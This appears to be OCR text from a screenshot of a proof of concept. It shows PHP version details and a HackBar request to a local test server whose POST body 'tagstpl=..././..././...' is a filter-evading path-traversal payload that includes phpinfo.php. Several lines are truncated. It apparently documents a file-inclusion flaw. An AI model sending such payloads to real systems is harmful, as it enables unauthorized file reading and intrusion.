 PHP Version 7.3.9
System Windows NT DESKTOP-19202T9 10.0 build 19041 (Wi
Build Date Aug 28 2019 09:20:38
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\insta
snap-build\deps_aux\oracle\x64\instantclient_12_1\sd
enable-com-dotnet=shared" "--without-analyzer" "--w
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Elements HackBar ScanAnnotation Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1:808/index.php/tag
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tagstpl=..././..././..././..././..././phpinfo.php